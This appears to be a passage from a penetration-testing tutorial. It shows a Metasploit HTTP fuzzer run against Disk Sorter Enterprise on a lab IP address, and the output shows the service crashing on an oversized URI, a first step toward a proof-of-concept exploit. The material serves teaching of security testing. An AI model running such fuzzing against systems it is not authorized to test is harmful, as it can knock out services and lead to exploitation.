 Next, set the RHOST and run the module:
msf auxiliary(fuzzers/http/http_fuzzer) > set RHOST 192.168.216.55
RHOST => 192.168.216.55
msf auxiliary(fuzzers/http/http_fuzzer) > run
[*] 192.168.216.55:80 – Fuzzing with iteration 100 using reqing length 100
...snip...
[*] 192.168.216.55:80 – Fuzzing with iteration 1500 using reqing length
1500
[*] 192.168.216.55:80 – The service may have crashed: iteration:1572
len=1573
uri=''XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
...
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXX'' error=The connection was refused by the remote host
(192.168.216.55:80).
[*] Auxiliary module execution completed
msf auxiliary(fuzzers/http/http_fuzzer) >
Great, our fuzzing module works and it is able to crash the Disk Sorter Enterprise
service. This is a simple demonstration of fuzzing software using Metasploit. Generally, it is
not recommended you use Metasploit as a fuzzing platform for large software, but while
performing a penetration test, the fuzzers available in the framework are more than enough
to get a PoC.